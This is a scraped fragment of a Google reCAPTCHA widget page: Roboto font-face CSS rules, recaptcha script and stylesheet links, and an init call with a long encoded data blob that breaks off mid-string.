U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="riYe5TCJ64xpRf1uelUKaQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="riYe5TCJ64xpRf1uelUKaQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="riYe5TCJ64xpRf1uelUKaQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Du8K9MicJL8K5EwLCj8O8wqdPw55Fwpg0wq7DrsObe8KXw5DCncKxwq0xSk7DkcKNw4HCu8KMFCJGw7DDocKPLUHCrMOZwqzDvcOpw4rCqMOuw40aw4XClcKCRMOAf8OSIQ3DiV3CssKfXiHCucOYwpPDo8OUBVMTP2oew7txwpBVw4JqwpBLBG/CmnDDnjXCpH0jWcOvDCgwwo81wpPDtxjCt8O4wqJMUsK3cRjDgxfCoMKIS1zCjGHCqxUDR8OMVlkcWFzDrcOhw58awqELScO6w7/ConnDisOQw4YxwqnCuXjDphkdVgzChnUETMKtC8K4O8OGecOqJcOTbV7DpMKoMMOcw4HDnMKaNsKzw7dIPG3Cs3zDtTjCnMO8w7VJInDCnCnCjGFgwoxVw5Bnw7dRTGtOwrkRH8OLw5lVwrpsEX3Cq8Ocw7/DoMO9wrwSRTjDhhw7McOwSsOQw78TwrrCkMOhK8ORw7jDgWbDsSnCslbCtGvDlMKSBErDkwpnAWrChsOnwp3DrcKlwq/CkcOnwprDkBJ9eCxHwqHDrxldY2oSCkspUsOpwqzClRECwqXDnz1VwppHRMKcJMOrwqXCiMOpRgnDksKHEVIkwr3DicOHYyMFw49GY8Oqwp3DisOpwqc7w5xRw5/Cl8KYIMO0K0UILcOkwoQjwrDCucKdTMOXwrfDiFbDtsK7cMKyUcK0w71bw4XDhQx6w5LDnsO/w73DklHCisO3dsK6PX9UMxcFZxNsw6Foc8KxMMO2w4DCrMO7w7PDqwjDlMKuAk3CsELCtsOOwp50GzQKwr10w6RSw43CscOzw7rDu8KZW8OIE3Unw4gQwrZ1wqQNw7/Dv8ObbRzCk8KnfmnCrxzDswrDvMOPwqLCsMOya8KyR8Ojw68pP8O3G8KAw4MNbmbDo1zDn8Ojw53DiVgCN8KUw4YGQ0U5XzMkw6HCq1jCqVgwPmXDuULCj8Kdw4vDhcOGw6PCi3hlwqfDsEHDocOCw6TDvnVkw6VYIsOZw4jCl0knwp/DtMKKw5BJwofDrlbDnE3DuEzCmsOfwo/[base64]/[base64]/[base64]/Cn8KHwoE6N8KHUmlfw7wlw6smO8OeNQUGw4EUBMK9GMOxehfCok9absODBkrDli1qCcO4TsOrwrhxOMOVesOHRsOcw609dg44VxfCgWLCtR/CjFZQC3DDh8KiwpvDrMOwBjnCgmbCjcOiw7rDgjrDvcO+w7VHVyrCtG5wF3LCp8KudExPw5DCgcKIaWViZcKuSELDv8KGbnTDnMKfw55DM3lTGMOkLcKzOTNRHXPDskfDjQo+w4vDqsKPwoV7eSvCrW12P8K8w6/[base64]/Dv3LDnSfCkB7Cq8Khw7owR8O2OsOMDcO2NcONwqXDkcKNw54fwotiw4RuDVPDoG/DsMKxT8Okw6sbw7zDqHDDjMKcAmEvG8OKL8Oue2zCrMKeEDQHB8OowpBKMXrDvVINwqk+dMKWGGsow6fDu1PDiMO3wr84H8OvwofCuVsvw7tyfsO+MBzCsx/[base64]/[base64]/Du8KhL3rDnUXCmFfCqWzDgwc1w4dYR8O/ZcKvw4s8I8K0wrLCp8KCwqwbCQzDu8O3A2Z/AsO/[base64]/DpU3ClcOSbHcNEljDnMK7ZShRMERDZMKiw6nDjkzCuX/[base64]/CvRZ1WcKSwoNAwrFSw5kQw6TComs+awPDvHLDt8O+X8O0wqp2wqrDgsKpwovDmcOzU2RyeyzClHY7w47DvSN7D8ODN8KXw4/[base64]/DvMOzw7jCt3DDt8K3GsK+wrHCu8OpfA3DkMK9wp7CsT3CiGIBw7LDtQNFw7NWZwnCocKywrfDr0vCh0TCjMKwwrwcw5EYw4dHwoUuwozChBAOE8KWMcOFw7zDoQdfw4MiwrEhE8K6wrzCvj/CscKlNsOFRMKdwp3DnHfDr1ZkwpDCvcOuw59cwoVkwrPDscOLdkTCn0BDAHfDsBfCpwDCuRFkJhbClMKBdwlaw5DClh7Du8OfGcKoHEJdRsOsb8K/w77CuFbCq8KQCcOxw6HDusKQw5tFOHrDssKrwrt7wpjDnMOhPcKuX8KwwpnDucOcwp0sZMOEbcK1c8Ofwq4+w4B9YmhnQAnCpcKIJW3DosO6w7Jzw4/DhcOia2XDp1dAwoTCqRhgaE4aCcKAesKdZjNDw6PDi3FMw7HCiCl/[base64]/ClA3DmiVfFMK8BcKRwqXDgi/Cn2BJbifCij4ow7xQwqhmwrXDs0DDtcKeNwDDvcKMwrZWEsOowrDDqlnDvcKIwoE9wpdFf8KresOUJ8Kce8KsP8O8dUDChUjCgMKmw5DDpCLCoxg/w4VWPlPDqcKjw57DocO/S2XDvkLDmcK0w6zCnmhhY8OvwrFbwoLCginDoMKrw7oNw6ppKDrDuzd/YS3DocKia8K+I8ORwrvDhht1SsO0woN0w4PCvUpkXsOjwolhwpTDo8KCwqh+wo8cYC51w4N3KgjCisO8wq8bw6/CuQcmw6xAaA9pA3TCmn9ywpnDisKoacKiJsK+Dx/[base64]/CiyjDucK+w5bDnC0yDTQlw6nCrsOrD0U+w6RJHGYkIDrDmAo+wqvCk8OoWmgoRUslw7nCpErCoDLCkcK4w7HCrwJWw7lQw5JfDcORw4TDkFM4wrE0JGV9wpkKMcOsAj/Dqxglw5NHw77CjHo/[base64]/DhsO5w4nDkkDDoGXDlyzCr0EpBVF1ZsOGwrvDlj5eRsO4w7tXwoLDq8OZwrJiwrpGPcO0f8KrKQvCi8KCwp1QD8KVw4JOw43CgCTDgMKsOlLCmWg0fyTDvcOkbsKbwpwNw5TDocKCw4HChcKATcOEw49SwrTDpz/Cp8KUw5DDtMKKwqIwwoBzQS4Twp17AMOQOsOHw749w47Ct8O7w4gbO2jCo8Ocw43DtyXDqcKmRMOlw7XCksKtw4zCnsKSwq3DpRoXeEw8AMOZVwTDnB/Cq100fF8CUsOEwoTCisK4ZMOtw4s/EMK4NcKMwr4xwqoTZcKDw6kowoPDpnAqUUU2wpTCn1zDmcKiHFzChMK+wqExw43CqB3DhT8Rw4sFKsKRwqNlwr0jNUnCusK2w7JtwprDiyPDgFZdH1PDisO8MxgCwo88wrNeciPDnDHDgsKOw4R9w4/CnHEfw4l1w595CWrCssK5wpAewqIzwoRPw7Frw7lIwo43bisQwofCqiPDtsKcwpjDoxY7HcKxw7TDhsKbMXA0V2/Cu8KVYnTDmsOxPMKtwrXCvyIlHsOgwr56JcOYw5kHScKPIsKzZkBxwobDpMO+wqbCq1IwwqpEwrTCqjvDs8KLblt1w4lCw6NVGCrDtcO1R2fCiztVwqdSw6gSVMO6VDcAw4TCtMKXEMKOw6N4w7liWhwFRBTDowUmA8O0SxTDg8OvTMKQURI/G8OaSsOuwpvDnD3Dt8OBwpQFw4JNCX5/w4DDsyEPfMO9wosVwrTDk8KEEUMdw7zDkgs+wrfDsyspJ03CsCzCocO2Shhhw4TDusKtw7MkwrHDnVjCqlLCqUXDuF4JLQvCicKuwqxkKMKaNl5ww68Kw50bworDkg0mMsODwprDgsKVwqzDjMOqIsKWbsO7XMOxVcK6RcOaw7nDl8KyQcKicDBjwq/Cj8OiOsK9VMKjQDjDrxHDosO5wpXDksKzCS1Ww4nDs8ORwr5bwo/Ch8O/wrrDqMKaLHHDr2XCsUvDl1LCtsKiH0XDvlMffsO0w4pOM8OtAMOTw74bwojDqVPDlwQXwrTCg8KLwpRXcMKOFQwUDsOKEHzCvz/DjsOETQQDe8OedzgEwpNKY3TDu3ESbXvCkcOzwr8nSGPCpnbCpk3DqjAzw4J9w6LDscOZwqnCt8O2w73DmQ3Cr8KsGwrCicOfJ8Klwqd9EcKWQsOpw5YKw448Kj/DqBPDjU0JPMKNQEjCgBTDgVUHbARew5MHw4RowqAIw5vDjEDDjcKJw7wpIcKVeBPDlS0Fwr/Ck8OcBUIIdsO8AMKbHkjDscOWDgpqwoo8KMKtR8KSFmxtDMOhwpPDrFpIwrUjw7jCk3jCuB3CgD4QbiDDvsKRwprCi8OLMV3Cv8O0TBdpHXguwo/CisK0Y8KKNCrClcOTGwdnbCUCw4UIcMKTw4HCjMOewoBFXMOwJE4ZwpfCnS5KdMKvwozCi1k7VAxJw53DvcOzdMOAw5/Cv1dbGMKTRVPDnUnClkBAw4s7EsO6fsOvw77DuhvDglUFNMOOwrMjTMKkw6LDgMKvwqB+dWgMwo/CncOTYA5FeT/[base64]/DsMOCBy7CpsOWwovDncOhwpBBP0A+wonCgMK9woJFesKLwrjCtMKrD8K5wrbCkcKnwrLClGEpLMKhwohuwqVLMMKlw57CqcKTMCLCucO0UjnCsMO3AjXCjcKDwqXCsCjDjBjCrsOqwpxFw6PDgcOJKH/DiRHCsGPCnsO4wqPDiDLCsmwTw4AhIsOkfcOnw6zDoTXDijXDjxjDuDpfCAINwp1cwq/[base64]/DmFbDvGt6w7l/[base64]/Dl8KbPXpfwp/CqcKjeMOGQ8Kgw67DhcOYw70yT0szLcKuUzEtJlIAwrjCqMK5bxZxF3AUfMO8wrQTw4xuw4htwpU9w4bDqkYkGMKWw6IDXsKiw4jDghMrw53DilDCtcKQS1/CtMOgUwZDw7Zgw4Mhw4wfRsOuXcOpEwLCtsK8J8ONbyQlBcOYwrQcwp9DC8OuOmM7w4LDjGpzGsOuNVHCjRHCvMKfwqjDjltfZ8OGBsKzG1TDn8OABXvCpsOrSTfCv8K1QzrDuMKSLVjCnFLDm1nCvAnDtl/[base64]/DgGYRTcKsEsOaXAs/[base64]/[base64]/DpsOLwrbCsMOcTgwBwpHCp8KZwpjDvWRXw4RtdcKuw4oyO8OZwqYhwr5Vf1FfYXjDuz0dSnlRw69Owq/Dv8KIwqXDtRJTwr9RwrgeFll3wr/[base64]/CisKBL8K/w4rDlQ5xEVUBRMKxWXzDocKhw4DCp8K/e1/[base64]/CkMKiQXBzF28UwpjCtsOuTCnCrX3DiWsxYsOzfMOrwrELwqbCvsO9w5fCgsOVw5xqLsK/wrJRGsK7w7bDuELChsO4woXCsEZRw7PDmkbCmDrCo8OtIgLDtHUdw5zClgdhw5jDtsKjwoXDkC/CpsKLw4FWwp3CmGXCu8KjcAgvwoDDpg7Dj8KQZ8KlW8OjFwLClVAyfsOLfMKxJR/CvMOEw6prBHnDuHkRW8KFw4HDqMKGW8OEAcOiL8Kew6zCokLDog7CoMKLWMKHw5FgwoXDlU1+d3jDiS3CkmhNbGlrwq3DrnzCmMK5HCHChsO4U8OfacO/[base64]/w7RDesKiw5M9wpPCpsO9w4rDm8K3wr/[base64]/CnSwWw5FBIcKdNsO6HcKbHMKYYR7DqcOswqUcBCvDqzlCw7LCsxVkw6tvZmBow5Iuw5haw5rCn8KYbsKATD5Nw54mGMK4wqLCpMOmQ0rCn080wqkew6/Dv8OPHlHDk8OAeELDicKWwpfDs8OGw5TCssOeWsOkdQTDmcOXXsOgwpUeZkLDtcO+woZ9S8K3wrTChj0RdMK9SsKYwrvDscKOSgbDsMK8MsO5wrLDtRLCvTHDicO8K1gWwonDvsO9dgMuwpxww6sRTcOhwrR4b8K/wpnCtSXCtzM+H8Oaw6rCrSEWwrDCiwlew6B6w4YJw64gCFzDsBXCgl3DpsOIf8KoKMK9w4/CjcKgwr83wo/DgsK5DcKLw4lew5dKQDQWOwU6woPCi8KnDBjDn8KJVsK0KsKRC2nDpsOTwrfDgVUffQvDtcKSeMOywoM5QjPDjnVvwoTDvyXCrX3DusOTcsOKdHDDsBHCnkrDpMOvw4jCtcOJwqLDpgkrwoLDssKxMcOCw6l5d8K6fsKbw50dJsK9wqB/PcKsw77CjCskJgTDq8OKZjcXw4dLw5/[base64]/AjVsLcOQw5rDtcORAsKDSsOvScOKM3wDfTRjXMK7wp8yUnjCusKLwo7Cg1Y6w4HCl1FzCsKscSzDk8KFw4jDvcOiZCxiE8K+bHvCqFM2w4PCmMOTJcO7w7rDlCjCpDrDmm/[base64]/DmRsLAcORNwgRw4bCq8KgXDTDm8Krw7ARbxfDrcKVw57Di8Opw4VWL2fCkA7DmcKGPTpsNMOcGcKZw4jCg8KaI3hzwq48w5XCp8Otd8KFX8Kmw7MZWB/CrnkVa8Odw4hVw6H